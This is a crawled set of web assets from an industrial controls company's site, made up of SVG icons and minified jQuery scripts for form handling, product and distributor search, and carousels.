<path fill="#FFC355" d="M19.145,16.57l-3.183-3.224c2.105-3.293,1.729-7.714-1.141-10.6C11.498-0.6,6.088-0.618,2.742,2.708
	c-3.343,3.323-3.36,8.73-0.033,12.076c2.864,2.885,7.274,3.289,10.579,1.215l3.185,3.223c0.735,0.736,1.925,0.738,2.663,0.01
	C19.873,18.498,19.876,17.308,19.145,16.57z M13.104,13.132c-2.377,2.361-6.223,2.351-8.588-0.026
	c-2.36-2.379-2.352-6.225,0.027-8.587c2.378-2.363,6.223-2.352,8.586,0.026C15.495,6.924,15.482,10.769,13.104,13.132z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.otto-controls.com/bundles/Js_control?v=-VxHgxyLywG-erfEkrrCocRE4iNBPfyLuJPO9JryCFc1
body_size: 2509
content:
function toggle(){$("#cta-form").toggle();$("a#cta").hasClass("intro")?$("a#cta").removeClass("intro"):$("a#cta").addClass("intro")}function GetStateByCountry(){ShowHideShowState();$("#Country").val()!=""?$.getJSON(window.ControlsHome_GetStateListByCountry_URL,{Country:$("#Country").val()},function(n){if(n.length>0){$("#State").empty();for(var t=0;t<n.length;t++)$("#State").append('<option value="'+n[t].Value+'" '+(n.length-1==t?"selected":"")+">"+n[t].Text+"<\/option>")}else $("#State").append('<option value="">-- Select State --<\/option>');$("#State").val("")}):($("#State").empty(),$("#State").append('<option value="">-- Select State --<\/option>'))}function SearchFaqQuestion(){return $.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchFaqQuestion_URL,data:{searchValue:$("#txtSearchfaq").val().trim()},success:function(n){n.length>0&&($("#divfaqlist").empty(),$("#divfaqlist").append(n))},error:function(){return!1}}),!1}function SearchMembers(){var n=$("#usertype_div ul li input[type='button'].active").attr("id");return n==undefined&&($("#usertype_div ul li input[type='button']:last").trigger("click"),n=$("#usertype_div ul li input[type='button'].active").attr("id")),($("#ddlState").val()!="-- Select State --"||$("#ddlCountry").val().trim()!="-- Select Country --"||n==window.UserType_DISTRIBUTORS)&&(ShowLoader(),$.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchMembers_URL,data:{userType:n.trim(),zipcode:$("#txtZipcode").val().trim(),state:$("#ddlState").val().trim(),miles:$("#ddlMiles").val().trim(),country:$("#ddlCountry").val().trim()},success:function(t){if(HideLoader(),$("#divmembers").empty(),t.length>0){$("#lblheadsaleslocator").text(n);$("#divmembers").append(t);$("#divresultlist").css("display","block");$("#divintercountrylist").css("display","none");var i=$("#ddlUserType");i.scrollTop();$("#ddlUserType").focus()}},error:function(){return HideLoader(),!1}})),!1}function SearchProducts(){categoryIdList=[];$.each($("[data-nodeid]:checked"),function(n,t){categoryIdList.push($(t).data("nodeid"))});$("#txtProductName").val().trim()==""&&$("#txtPartNumber").val().trim()==""&&$("#txtKeywords").val().trim()==""&&categoryIdList.length==0&&$("#rohs").is(":checked")==!1&&$("#reach").is(":checked")==!1?$.notify("Please enter search parameter.","error"):$.ajax({type:"POST",ContentType:"application/json",url:window.ControlsGeneric_SearchProducts_URL,data:{productName:$("#txtProductName").val().trim(),partNumber:$("#txtPartNumber").val().trim(),keywords:$("#txtKeywords").val().trim(),category:categoryIdList,rohs:$("#rohs").is(":checked"),reach:$("#reach").is(":checked")},success:function(n){n.redirtUrl!=""&&n.redirtUrl!=null?window.location.href=n.redirtUrl:($("#divproducts").empty(),n.length>0&&$("#divproducts").append(n));$(".lazy").Lazy({effect:"fadeIn"})},error:function(){return!1}})}function ShowOptions(n){var t=n;t==window.UserType_INTERNATIONAL&&($("#ddlState").val("-- Select State --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").show(),$("#searchmemebers_li").css("display","block"));t==window.UserType_REPRESENTATIVES&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").show(),$("#pnlIntDistributor").hide(),$("#searchmemebers_li").css("display","block"));t==window.UserType_DISTRIBUTORS&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").hide(),$("#searchmemebers_li").css("display","none"),setTimeout(function(){SearchMembers()},100))}function ShowHideShowState(){$.trim($("#Country").val()).toLowerCase()!=window.Country_US?$("#liState").hide():$("#liState").show()}$(function(){$("input,textarea,password").not(".phone").on("keyup keypress keydown",function(){this.value.indexOf("<")>=0|this.value.indexOf(">")>=0&&(this.value=this.value.replace(/[<,>]/gi,""))}).on("copy paste cut",function(){this.value.indexOf("<")>=0|this.value.indexOf(">")>=0&&(this.value=this.value.replace(/[<,>]/gi,""))});$("#Phone").mask("999-999-9999");$("#backTop").backTop({position:1600,speed:1e3,color:"white"});$(".datepicker").datepicker();$("[data-nodeid]").on("change",function(){$(this).is(":checked")?$(this).parent().find("[data-nodeid]").prop("checked",!0):$(this).parent().find("[data-nodeid]").prop("checked",!1)})});$("#txtSearchfaq").keypress(function(n){n.which==13&&(n.preventDefault(),SearchFaqQuestion())});$(function(){var t=document.getElementById("usertype_div"),i,n;if(t!=undefined&&t!=null)for(i=t.getElementsByClassName("btn"),n=0;n<i.length;n++)i[n].addEventListener("click",function(){var n=document.getElementsByClassName("active");n[0].className=n[0].className.replace("active","");this.className+=" active"})});$(function(){$("#ddlUserType").change(function(){var n=$(this).val();n==window.UserType_INTERNATIONAL&&($("#ddlState").val("-- Select State --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").show());n==window.UserType_REPRESENTATIVES&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").show(),$("#pnlIntDistributor").hide());n==window.UserType_DISTRIBUTORS&&($("#ddlCountry").val("-- Select Country --"),$("#pnlLocalDistributorState").hide(),$("#pnlIntDistributor").hide())})});$(function(){$(".owl-carousel-home").owlCarousel({loop:!1,margin:10,nav:!0,responsive:{0:{items:1,autoplay:!0},480:{items:2,autoplay:!0},600:{items:3,autoplay:!0},1e3:{items:5}}});$(".owl-news").owlCarousel({loop:!0,margin:10,autoplay:!0,autoplayTimeout:5e3,animateOut:"fadeOut",responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!1},600:{items:1,nav:!1,dots:!1},1e3:{items:1,nav:!1,dots:!1}}});$(".owl-events").owlCarousel({loop:!1,margin:10,autoplay:!0,autoplayTimeout:5e3,animateOut:"fadeOut",responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!1},600:{items:1,nav:!1,dots:!1},1e3:{items:1,nav:!1,dots:!1}}});$("#owl-testi-inner").slick({lazyLoad:"ondemand",infinite:!1,slidesToShow:1,rows:1,slidesToScroll:1,adaptiveHeight:!1,variableWidth:!1})});$(document).ready(function(){ShowHideShowState();$(".map-open").on("click",function(){$(this).parent().parent().parent().hasClass("fullScreen")==!0?$(this).parent().parent().parent().removeClass("fullScreen"):$(this).parent().parent().parent().addClass("fullScreen")});$(".form-open").click(function(){$("#distributor").toggle("slow",function(){})})});$(".explore-nav").click(function(){$(this).toggleClass("open")});$(function(){$(".lazy").Lazy({effect:"fadeIn"})});$(document).ajaxComplete(function(){$(".lazy").Lazy({effect:"fadeIn"})})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/news-icon.svg
body_size: 15752
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="449.67px" height="30px" viewBox="0 0 449.67 30" enable-background="new 0 0 449.67 30" xml:space="preserve">
<image display="none" overflow="visible" enable-background="new    " width="20" height="20" xlink:href="835BD236.jpg"  transform="matrix(0.9999 0 0 0.9999 0 0)">
</image>
<g>
	<g>
		<path fill="#A8A8A8" d="M16.984,4.284v13H3.016v-13H16.984 M16.984,3.284H3.016c-0.552,0-1,0.448-1,1v13c0,0.553,0.448,1,1,1
			h13.968c0.552,0,1-0.447,1-1v-13C17.984,3.731,17.536,3.284,16.984,3.284L16.984,3.284z"/>
	</g>
	<g>
		<path fill="#A8A8A8" d="M5.971,6.223h0.007c0.552,0,1-0.448,1-1V2.717c0-0.552-0.448-1-1-1H5.971c-0.552,0-1,0.448-1,1v2.505
			C4.971,5.775,5.419,6.223,5.971,6.223z"/>
		<path fill="#A8A8A8" d="M9.979,6.223h0.007c0.552,0,1-0.448,1-1V2.717c0-0.552-0.447-1-1-1H9.979c-0.552,0-1,0.448-1,1v2.505
			C8.979,5.775,9.427,6.223,9.979,6.223z"/>
		<path fill="#A8A8A8" d="M13.996,6.223h0.007c0.552,0,0.999-0.448,0.999-1V2.717c0-0.552-0.447-1-0.999-1h-0.007
			c-0.553,0-1,0.448-1,1v2.505C12.996,5.775,13.443,6.223,13.996,6.223z"/>
		<path fill="#A8A8A8" d="M6.958,8.23H5.971c-0.552,0-1,0.448-1,1v0.987c0,0.553,0.448,1,1,1h0.987c0.552,0,1-0.447,1-1V9.23
			C7.958,8.678,7.511,8.23,6.958,8.23z"/>
		<path fill="#A8A8A8" d="M10.494,8.23H9.506c-0.552,0-1,0.448-1,1v0.987c0,0.553,0.448,1,1,1h0.987c0.552,0,1-0.447,1-1V9.23
			C11.494,8.678,11.046,8.23,10.494,8.23z"/>
		<path fill="#A8A8A8" d="M14.002,8.23h-0.986c-0.553,0-1,0.448-1,1v0.987c0,0.553,0.447,1,1,1h0.986c0.553,0,1.001-0.447,1.001-1
			V9.23C15.003,8.678,14.555,8.23,14.002,8.23z"/>
		<path fill="#A8A8A8" d="M6.958,12.49H5.971c-0.552,0-1,0.447-1,1v0.988c0,0.551,0.448,1,1,1h0.987c0.552,0,1-0.449,1-1V13.49
			C7.958,12.938,7.511,12.49,6.958,12.49z"/>
		<path fill="#A8A8A8" d="M10.494,12.49H9.506c-0.552,0-1,0.447-1,1v0.988c0,0.551,0.448,1,1,1h0.987c0.552,0,1-0.449,1-1V13.49
			C11.494,12.938,11.046,12.49,10.494,12.49z"/>
		<path fill="#A8A8A8" d="M14.002,12.49h-0.986c-0.553,0-1,0.447-1,1v0.988c0,0.551,0.447,1,1,1h0.986c0.553,0,1.001-0.449,1.001-1
			V13.49C15.003,12.938,14.555,12.49,14.002,12.49z"/>
	</g>
</g>
<g id="Expanded">
	<g>
		<g>
			<path fill="#A8A8A8" d="M37.697,18.268H22.303v-1.914c0-1.162,0.736-2.207,1.832-2.598l3.485-1.246v-1.727h0.962v2.404
				l-4.124,1.474c-0.713,0.254-1.194,0.937-1.194,1.692v0.951h13.473v-0.951c0-0.758-0.48-1.438-1.193-1.693l-4.125-1.473v-2.535
				h0.963v1.856l3.484,1.246c1.096,0.392,1.832,1.435,1.832,2.6v1.914H37.697L37.697,18.268z"/>
		</g>
		<g>
			<path fill="#A8A8A8" d="M29.904,11.811c-2.358,0-4.278-2.261-4.278-5.039s1.92-5.039,4.278-5.039c2.361,0,4.281,2.26,4.281,5.039
				C34.184,9.55,32.266,11.811,29.904,11.811z M29.904,2.696c-1.828,0-3.315,1.829-3.315,4.076c0,2.248,1.487,4.078,3.315,4.078
				c1.83,0,3.318-1.83,3.318-4.078C33.223,4.524,31.734,2.696,29.904,2.696z"/>
		</g>
		<g>
			<path fill="#A8A8A8" d="M32.682,6.939c-0.902,0-1.621-0.384-2.23-1.191c-0.68,0.656-1.8,1.125-2.825,1.125
				c-0.623,0-1.161-0.129-1.694-0.41l0.447-0.852c0.395,0.207,0.779,0.299,1.247,0.299c0.944,0,2.104-0.575,2.435-1.208l0.408-0.78
				l0.436,0.764c0.631,1.104,1.264,1.437,2.328,1.233c0.107-0.021,0.203-0.021,0.299-0.021c0.031,0,0.064,0.002,0.1-0.002
				L33.75,6.85c-0.08,0.01-0.152,0.011-0.227,0.01c-0.035-0.001-0.07-0.003-0.109,0.003C33.158,6.914,32.914,6.939,32.682,6.939z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#676767" d="M49.992,2.935c3.895,0,7.063,3.168,7.063,7.062s-3.168,7.06-7.063,7.06c-3.893,0-7.059-3.166-7.059-7.06
		C42.934,6.103,46.1,2.935,49.992,2.935 M49.992,1.995c-4.416,0-7.998,3.582-7.998,8.001s3.582,8,7.998,8c4.42,0,8.002-3.58,8.002-8
		S54.412,1.995,49.992,1.995L49.992,1.995z"/>
</g>
<g>
	
		<line fill="none" stroke="#676767" stroke-width="0.9392" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="49.995" y1="10.995" x2="49.995" y2="5.955"/>
	
		<line fill="none" stroke="#676767" stroke-width="0.9392" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="48.994" y1="10" x2="52.987" y2="10"/>
</g>
<path id="f_1_" fill="#767676" d="M72.906,22.999v-9.625h4.125l0.688-4.125h-4.813V7.188c0-1.375,0.689-2.063,2.063-2.063h2.063V1
	c-0.688,0-2.227,0-3.438,0c-3.438,0-4.812,2.063-4.812,5.5v2.75h-4.125v4.125h4.125V23L72.906,22.999L72.906,22.999z"/>
<path id="f_2_" fill="#3B5998" d="M97.349,22.999v-9.625h4.125l0.688-4.125H97.35V7.188c0-1.375,0.689-2.063,2.062-2.063h2.064V1
	c-0.689,0-2.228,0-3.438,0c-3.438,0-4.813,2.063-4.813,5.5v2.75H89.1v4.125h4.125V23L97.349,22.999L97.349,22.999z"/>
<path fill="#767676" d="M131.073,5.176c-0.809,0.359-1.679,0.603-2.592,0.71c0.933-0.559,1.647-1.442,1.985-2.496
	c-0.873,0.516-1.838,0.894-2.867,1.095c-0.823-0.877-1.996-1.425-3.295-1.425c-2.492,0-4.511,2.02-4.511,4.512
	c0,0.354,0.039,0.699,0.116,1.029c-3.751-0.188-7.076-1.986-9.303-4.715c-0.386,0.667-0.61,1.442-0.61,2.268
	c0,1.567,0.797,2.948,2.008,3.757c-0.738-0.024-1.436-0.227-2.044-0.563c0,0.019,0,0.038,0,0.056c0,2.188,1.555,4.012,3.62,4.426
	c-0.379,0.104-0.778,0.158-1.189,0.158c-0.292,0-0.574-0.027-0.848-0.08c0.573,1.793,2.242,3.099,4.215,3.134
	c-1.543,1.21-3.489,1.933-5.604,1.933c-0.364,0-0.725-0.021-1.077-0.063c1.997,1.279,4.37,2.025,6.919,2.025
	c8.301,0,12.841-6.877,12.841-12.84c0-0.196-0.006-0.392-0.014-0.585C129.703,6.876,130.466,6.082,131.073,5.176z"/>
<path fill="#55ACEE" d="M155.516,5.176c-0.81,0.359-1.68,0.603-2.592,0.71c0.933-0.559,1.647-1.442,1.984-2.496
	c-0.872,0.516-1.838,0.894-2.867,1.095c-0.823-0.877-1.996-1.425-3.295-1.425c-2.492,0-4.511,2.02-4.511,4.512
	c0,0.354,0.039,0.699,0.116,1.029c-3.751-0.188-7.076-1.986-9.303-4.715c-0.386,0.667-0.61,1.442-0.61,2.268
	c0,1.567,0.797,2.948,2.008,3.757c-0.738-0.024-1.436-0.227-2.045-0.563c0,0.019,0,0.038,0,0.056c0,2.188,1.555,4.012,3.62,4.426
	c-0.379,0.104-0.777,0.158-1.189,0.158c-0.292,0-0.574-0.027-0.848-0.08c0.573,1.793,2.241,3.099,4.215,3.134
	c-1.543,1.21-3.489,1.933-5.605,1.933c-0.364,0-0.724-0.021-1.077-0.063c1.997,1.279,4.37,2.025,6.919,2.025
	c8.301,0,12.841-6.877,12.841-12.84c0-0.196-0.006-0.392-0.015-0.585C154.146,6.876,154.91,6.082,155.516,5.176z"/>
<g>
	<g>
		<path fill="#767676" d="M171.579,1.523c0,0-4.811,0-6.457,0c-2.954,0-5.734,2.072-5.734,4.665c0,2.648,2.013,4.708,5.019,4.708
			c0.208,0,0.411-0.047,0.611-0.062c-0.197,0.372-0.333,0.772-0.333,1.209c0,0.736,0.395,1.324,0.894,1.811
			c-0.374,0-0.742,0.005-1.142,0.005c-3.658,0.002-6.477,2.329-6.477,4.745c0,2.383,3.089,3.873,6.748,3.873
			c4.171,0,6.476-2.369,6.476-4.752c0-1.906-0.563-3.051-2.304-4.284c-0.597-0.419-1.733-1.445-1.733-2.05
			c0-0.706,0.2-1.053,1.264-1.885c1.09-0.851,1.861-1.866,1.861-3.26c0-1.656-0.713-3.677-2.099-3.677h2.357L171.579,1.523z
			 M169.412,17.314c0.049,0.223,0.079,0.446,0.079,0.679c0,1.924-1.242,3.429-4.799,3.429c-2.528,0-4.355-1.604-4.355-3.525
			c0-1.883,2.266-3.454,4.799-3.425c0.588,0.008,1.141,0.103,1.638,0.261C168.146,15.688,169.132,16.227,169.412,17.314z
			 M165.359,10.139c-1.699-0.05-3.313-1.899-3.604-4.127c-0.292-2.232,0.846-3.938,2.544-3.888c1.697,0.052,3.312,1.841,3.604,4.071
			C168.197,8.425,167.057,10.189,165.359,10.139z"/>
		<polygon fill="#767676" points="176.817,9.896 176.817,6.754 174.721,6.754 174.721,9.896 171.579,9.896 171.579,11.991 
			174.721,11.991 174.721,15.134 176.817,15.134 176.817,11.991 179.959,11.991 179.959,9.896 		"/>
	</g>
</g>
<g>
	<path fill="#767676" d="M271.546,6.046c-1.911,0-2.923,0.955-4.424,0.935c-1.5,0.02-2.512-0.935-4.421-0.935
		c-1.521,0-3.449,0.935-4.325,2.298c-1.615,2.494-1.461,5.204-0.777,8.01c0.738,2.98,3.351,6.646,5.414,6.646
		c1.696,0,2.455-0.917,4.109-0.917S269.519,23,271.194,23c1.91,0,4.188-3.139,5.162-5.925c-1.871-0.74-3.136-2.59-3.136-4.56
		c0-1.947,0.993-3.448,2.515-4.305C274.799,6.943,273.005,6.046,271.546,6.046L271.546,6.046z M271.037,1
		c-2.747,0.292-4.793,2.592-4.615,5.203C269.167,5.93,271.192,3.61,271.037,1L271.037,1z"/>
</g>
<g>
	<path d="M295.987,6.046c-1.909,0-2.922,0.955-4.422,0.935c-1.5,0.02-2.512-0.935-4.422-0.935c-1.521,0-3.449,0.935-4.324,2.298
		c-1.616,2.494-1.461,5.204-0.778,8.01c0.739,2.98,3.351,6.646,5.415,6.646c1.695,0,2.455-0.917,4.109-0.917S293.961,23,295.638,23
		c1.908,0,4.188-3.139,5.161-5.925c-1.871-0.74-3.137-2.59-3.137-4.56c0-1.947,0.993-3.448,2.516-4.305
		C299.242,6.943,297.448,6.046,295.987,6.046L295.987,6.046z M295.479,1c-2.748,0.292-4.793,2.592-4.614,5.203
		C293.61,5.93,295.636,3.61,295.479,1L295.479,1z"/>
</g>
<g>
	<g>
		<path fill="#E02F2F" d="M196.022,1.523c0,0-4.811,0-6.457,0c-2.955,0-5.734,2.072-5.734,4.665c0,2.648,2.013,4.708,5.019,4.708
			c0.208,0,0.41-0.047,0.611-0.062c-0.198,0.372-0.333,0.772-0.333,1.209c0,0.736,0.395,1.324,0.894,1.811
			c-0.375,0-0.742,0.005-1.143,0.005c-3.657,0.002-6.476,2.329-6.476,4.745c0,2.383,3.088,3.873,6.747,3.873
			c4.173,0,6.476-2.369,6.476-4.752c0-1.906-0.563-3.051-2.303-4.284c-0.598-0.419-1.733-1.445-1.733-2.05
			c0-0.706,0.2-1.053,1.264-1.885c1.09-0.851,1.861-1.866,1.861-3.26c0-1.656-0.713-3.677-2.099-3.677h2.357L196.022,1.523z
			 M193.855,17.314c0.049,0.223,0.078,0.446,0.078,0.679c0,1.924-1.241,3.429-4.798,3.429c-2.527,0-4.356-1.604-4.356-3.525
			c0-1.883,2.267-3.454,4.8-3.425c0.588,0.008,1.14,0.103,1.637,0.261C192.59,15.688,193.576,16.227,193.855,17.314z
			 M189.802,10.139c-1.698-0.05-3.313-1.899-3.604-4.127c-0.291-2.232,0.847-3.938,2.545-3.888c1.697,0.052,3.311,1.841,3.604,4.071
			S191.499,10.189,189.802,10.139z"/>
		<polygon fill="#E02F2F" points="201.26,9.896 201.26,6.754 199.164,6.754 199.164,9.896 196.022,9.896 196.022,11.991 
			199.164,11.991 199.164,15.134 201.26,15.134 201.26,11.991 204.402,11.991 204.402,9.896 		"/>
	</g>
</g>
<path fill="#44546A" d="M245.692,19.379c-0.637,0-1.196-0.146-1.688-0.441c-0.375-0.224-0.726-0.688-0.726-1.092
	c0-0.402,0-0.691,0-1.979V9.918h4.955V5.955h-4.955V1h-3.963c0,0.57,0,1.982,0,1.982c0,2.189-1.774,3.964-3.963,3.964v2.973h2.973
	v7.929c0,1.018-0.031,1.812,0.148,2.264c0.215,0.535,0.479,1.015,1.031,1.488c0.553,0.477,0.989,0.76,1.771,1.017
	c0.854,0.28,1.759,0.386,2.695,0.386c0.895,0,1.728-0.091,2.495-0.271c0.771-0.181,1.832-0.539,2.759-1.115v-3.471
	C248.126,18.996,246.817,19.379,245.692,19.379z"/>
<path fill="#767676" d="M221.25,19.379c-0.637,0-1.197-0.146-1.689-0.441c-0.374-0.224-0.726-0.688-0.726-1.092
	c0-0.402,0-0.691,0-1.979V9.918h4.956V5.955h-4.956V1h-3.962c0,0.57,0,1.982,0,1.982c0,2.189-1.775,3.964-3.964,3.964v2.973h2.973
	v7.929c0,1.018-0.03,1.812,0.149,2.264c0.214,0.535,0.481,1.015,1.032,1.488c0.552,0.478,0.989,0.76,1.771,1.017
	c0.854,0.28,1.758,0.386,2.694,0.386c0.895,0,1.728-0.091,2.497-0.271c0.771-0.181,1.832-0.539,2.757-1.115v-3.471
	C223.684,18.996,222.374,19.379,221.25,19.379z"/>
<g>
	<path fill="#767676" d="M308.054,7.177c-0.76,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.615,1.375,1.375,1.375
		c0.758,0,1.377-0.615,1.377-1.375V8.553C309.431,7.793,308.813,7.177,308.054,7.177z"/>
	<path fill="#767676" d="M323.185,7.177c-0.76,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.615,1.375,1.375,1.375
		c0.761,0,1.378-0.615,1.378-1.375V8.553C324.563,7.793,323.944,7.177,323.185,7.177z"/>
	<path fill="#767676" d="M310.116,18.186h1.375v3.438c0,0.759,0.615,1.375,1.375,1.375c0.759,0,1.377-0.616,1.377-1.375v-3.438
		h2.753v3.438c0,0.759,0.614,1.375,1.374,1.375s1.375-0.616,1.375-1.375v-3.438h1.378V7.865h-11.007V18.186L310.116,18.186z"/>
	<path fill="#767676" d="M318.867,2.741l0.704-1.223c0.097-0.165,0.041-0.375-0.125-0.47c-0.163-0.096-0.375-0.04-0.472,0.127
		l-0.688,1.193c-0.79-0.44-1.7-0.693-2.672-0.693c-0.971,0-1.88,0.253-2.671,0.693l-0.688-1.194
		c-0.096-0.166-0.306-0.222-0.475-0.126c-0.162,0.095-0.222,0.304-0.124,0.469l0.707,1.225c-1.363,1.001-2.255,2.613-2.255,4.436
		h11.008C321.123,5.354,320.231,3.743,318.867,2.741z M313.558,5.114c-0.384,0-0.688-0.307-0.688-0.688
		c0-0.381,0.307-0.688,0.688-0.688c0.38,0,0.688,0.307,0.688,0.688C314.245,4.807,313.938,5.114,313.558,5.114z M317.683,5.114
		c-0.383,0-0.688-0.307-0.688-0.688c0-0.381,0.306-0.688,0.688-0.688s0.688,0.307,0.688,0.688
		C318.37,4.807,318.063,5.114,317.683,5.114z"/>
</g>
<g>
	<path fill="#85C808" d="M332.496,7.177c-0.761,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.614,1.375,1.375,1.375
		c0.759,0,1.377-0.615,1.377-1.375V8.553C333.873,7.793,333.255,7.177,332.496,7.177z"/>
	<path fill="#85C808" d="M347.627,7.177c-0.759,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.616,1.375,1.375,1.375
		s1.378-0.615,1.378-1.375V8.553C349.005,7.793,348.39,7.177,347.627,7.177z"/>
	<path fill="#85C808" d="M334.56,18.186h1.375v3.438c0,0.759,0.615,1.375,1.375,1.375c0.761,0,1.378-0.616,1.378-1.375v-3.438h2.752
		v3.438c0,0.759,0.616,1.375,1.375,1.375c0.761,0,1.375-0.616,1.375-1.375v-3.438h1.377V7.865H334.56V18.186L334.56,18.186z"/>
	<path fill="#85C808" d="M343.313,2.741l0.704-1.223c0.097-0.165,0.039-0.375-0.127-0.47c-0.162-0.096-0.375-0.04-0.471,0.127
		l-0.688,1.193c-0.791-0.44-1.701-0.693-2.675-0.693c-0.969,0-1.877,0.253-2.668,0.693L336.7,1.174
		c-0.097-0.166-0.308-0.222-0.476-0.126c-0.161,0.095-0.22,0.304-0.123,0.469l0.707,1.225c-1.362,1.001-2.254,2.613-2.254,4.436
		h11.006C345.565,5.354,344.675,3.743,343.313,2.741z M338,5.114c-0.383,0-0.688-0.307-0.688-0.688c0-0.381,0.307-0.688,0.688-0.688
		c0.38,0,0.688,0.307,0.688,0.688C338.688,4.807,338.379,5.114,338,5.114z M342.125,5.114c-0.382,0-0.688-0.307-0.688-0.688
		c0-0.381,0.307-0.688,0.688-0.688s0.688,0.307,0.688,0.688C342.813,4.807,342.506,5.114,342.125,5.114z"/>
</g>
<path fill="#FFFFFF" d="M381.784,17.32l-2.615-2.649c1.729-2.707,1.42-6.34-0.938-8.712c-2.731-2.75-7.177-2.765-9.927-0.032
	c-2.748,2.731-2.762,7.175-0.028,9.925c2.354,2.371,5.979,2.703,8.696,0.998l2.617,2.648c0.603,0.605,1.581,0.607,2.187,0.009
	C382.383,18.904,382.386,17.926,381.784,17.32z M376.819,14.494c-1.954,1.941-5.114,1.932-7.058-0.022
	c-1.94-1.955-1.933-5.115,0.022-7.057c1.954-1.942,5.114-1.933,7.057,0.022C378.785,9.392,378.774,12.552,376.819,14.494z"/>
<g id="Capa_1">
	<g>
		<g>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M414.634,20.021
				c-0.851,0-1.543-0.691-1.543-1.541c0-0.854,0.692-1.543,1.543-1.543c0.853,0,1.542,0.689,1.542,1.543
				C416.176,19.33,415.484,20.021,414.634,20.021z M414.634,17.709c-0.426,0-0.771,0.344-0.771,0.771c0,0.424,0.346,0.77,0.771,0.77
				s0.771-0.346,0.771-0.77C415.405,18.053,415.059,17.709,414.634,17.709z"/>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M406.151,20.021
				c-0.853,0-1.542-0.691-1.542-1.541c0-0.854,0.689-1.543,1.542-1.543c0.85,0,1.543,0.689,1.543,1.543
				C407.694,19.33,407.001,20.021,406.151,20.021z M406.151,17.709c-0.429,0-0.771,0.344-0.771,0.771c0,0.424,0.345,0.77,0.771,0.77
				c0.424,0,0.771-0.346,0.771-0.77C406.923,18.053,406.575,17.709,406.151,17.709z"/>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M414.634,17.709h-8.48
				c-0.182,0-0.335-0.123-0.376-0.299l-0.359-1.521c-0.002-0.014-0.006-0.023-0.008-0.041l-2.647-11.25h-2.395
				c-0.214,0-0.386-0.172-0.386-0.385c0-0.212,0.172-0.386,0.386-0.386h2.7c0.179,0,0.334,0.123,0.375,0.298l1.019,4.33h13.646
				c0.124,0,0.237,0.06,0.312,0.16c0.073,0.1,0.093,0.23,0.055,0.348l-2.313,6.939c-0.053,0.158-0.199,0.265-0.366,0.265h-9.516
				l0.182,0.771h8.178c0.214,0,0.388,0.172,0.388,0.387C415.023,17.536,414.847,17.709,414.634,17.709z M406.094,15.395h9.42
				l2.058-6.169h-12.93L406.094,15.395z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.otto-controls.com/bundles/Js_menuheader?v=x107SxrYkrm4Xt_cMpTSgZBeFYGHh6CPuGBlbbKzllo1
body_size: 653
content:
function SearchSetFocus(){$("#txtProduct").val("");$("#txtProduct").attr("autofocus","true");$("#txtProduct").focus().setCursorPosition(0)}function SearchTopProducts(){$("#txtProduct").val().trim()!=""?(ShowLoader(),$.ajax({type:"POST",ContentType:"application/json",url:commonRelativeURL+"/Common/SearchTopProduct",data:{ProductName:$("#txtProduct").val().trim()},success:function(n){HideLoader();$("#divproducts").empty();n.length>0&&$("#divproducts").append(n);window.location.href="/advanced-search"},error:function(){return!1}})):$(".head-search-wrap").removeClass("open-search")}$.fn.setCursorPosition=function(n){return this.each(function(t,i){if(i.setSelectionRange)i.setSelectionRange(n,n);else if(i.createTextRange){var r=i.createTextRange();r.collapse(!0);r.moveEnd("character",n);r.moveStart("character",n);r.select()}}),this};$("#head-search").keypress(function(n){if(n.keyCode=="13")return SearchTopProducts(),!1})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/icon-fax.svg
body_size: 1069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px"
	 height="17px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<g id="Layer_1">
	<g id="Layer_1_1_">
	</g>
</g>
<g id="Capa_1_1_">
	<g>
		<rect x="0.662" y="3.548" fill="#FFFFFF" width="4.133" height="11.758"/>
		<path fill="#FFFFFF" d="M15.339,5.329V1.695H9.073L6.718,4.013v1.315H5.792v9.977h10.545V5.329H15.339z M8.145,4.632V4.605
			L9.662,3.12h0.056h4.15h0.046v5.487h-0.046H8.145V4.632z M8.999,14.094H7.36v-1.498h1.639V14.094z M8.999,11.386H7.36V9.888h1.639
